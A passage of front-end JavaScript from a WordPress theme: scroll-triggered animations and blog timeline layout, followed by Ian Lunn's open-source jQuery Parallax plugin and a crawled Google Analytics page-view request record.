				jQuery(this).css("visibility","hidden");
			}
		});
	}
	// section one animation
	if( jQuery('.onetone-animated').length && jQuery(window).height() > jQuery('.onetone-animated:first').offset().top  ){
		onetone_animation(jQuery('.onetone-animated:first'));
	}
	
	
	// home page animation
	function onetone_animation(e){
	
		e.css({'visibility':'visible'});
		e.find("img,i.fa").css({'visibility':'visible'});
	
		// this code is executed for each appeared element
		var animation_type       = e.data('animationtype');
		var animation_duration   = e.data('animationduration');
		var image_animation      = e.data('imageanimation');
		if(image_animation === "yes"){
							 
		e.find("img,i.fa").addClass("animated "+animation_type);
	
		if(animation_duration) {
			e.find("img,i.fa").css('-moz-animation-duration', animation_duration+'s');
			e.find("img,i.fa").css('-webkit-animation-duration', animation_duration+'s');
			e.find("img,i.fa").css('-ms-animation-duration', animation_duration+'s');
			e.find("img,i.fa").css('-o-animation-duration', animation_duration+'s');
			e.find("img,i.fa").css('animation-duration', animation_duration+'s');
			}
	
		}else{
			e.addClass("animated "+animation_type);
	
			if(animation_duration) {
				e.css('-moz-animation-duration', animation_duration+'s');
				e.css('-webkit-animation-duration', animation_duration+'s');
				e.css('-ms-animation-duration', animation_duration+'s');
				e.css('-o-animation-duration', animation_duration+'s');
				e.css('animation-duration', animation_duration+'s');
				}
			}
		}
		jQuery('.onetone-animated').each(function(index, element) {
			var el = jQuery(this);
			el.waypoint(function() {onetone_animation(el);},{ triggerOnce: true, offset: '90%' });
		});
	});
	
	jQuery(window).load(function ($){
	// blog timeline
		var timeline_row_width = 0 ;
		jQuery('.magee-blog .blog-timeline .entry-box-wrap').each(function(){
	
			var wrap_width     = jQuery(this).parent('.blog-timeline').innerWidth();
			timeline_row_width = timeline_row_width + jQuery(this).outerWidth();
	
		if( timeline_row_width >= wrap_width ){
			jQuery(this).removeClass('timeline-left').addClass('timeline-right');
			timeline_row_width = 0;
		}else{
			jQuery(this).removeClass('timeline-right').addClass('timeline-left');
		}
	});

});


/*
Plugin: jQuery Parallax
Version 1.1.3
Author: Ian Lunn
Twitter: @IanLunn
Author URL: http://www.ianlunn.co.uk/
Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/

(function( $ ){
	var $window = $(window);
	var windowHeight = $window.height();

	$window.resize(function () {
		windowHeight = $window.height();
	});

	$.fn.parallax = function(xpos, speedFactor, outerHeight) {
		var $this = $(this);
		var getHeight;
		var firstTop;
		var paddingTop = 0;
		
		//get the starting position of each element to have parallax applied to it		
		$this.each(function(){
		    firstTop = $this.offset().top;
		});

		if (outerHeight) {
			getHeight = function(jqo) {
				return jqo.outerHeight(true);
			};
		} else {
			getHeight = function(jqo) {
				return jqo.height();
			};
		}
			
		// setup defaults if arguments aren't specified
		if (arguments.length < 1 || xpos === null) xpos = "50%";
		if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
		if (arguments.length < 3 || outerHeight === null) outerHeight = true;
		
		// function to be called whenever the window is scrolled or resized
		function update(){
			var pos = $window.scrollTop();				

			$this.each(function(){
				var $element = $(this);
				var top = $element.offset().top;
				var height = getHeight($element);

				// Check if totally above or totally below viewport
				if (top + height < pos || top > pos + windowHeight) {
					return;
				}

				$this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px");
			});
		}		

		$window.bind('scroll', update).resize(update);
		update();
	};
		
})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1140497153&t=pageview&_s=1&dl=https%3A%2F%2Fbiggerpictureproductions.co%2F&ul=en-us%40posix&dt=Page%20not%20found%20%E2%80%93%20Bigger%20Picture%20Productions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=68156243&gjid=1384629546&cid=621972846.1769123433&tid=UA-155253107-1&_gid=1719258363.1769123433&_r=1&_slc=1&z=1220445769
body_size: -289
content:
2,cG-VL57P3N5ZB